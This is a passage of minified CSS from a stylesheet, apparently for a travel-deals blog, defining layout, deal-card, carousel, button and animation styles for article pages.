.blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only 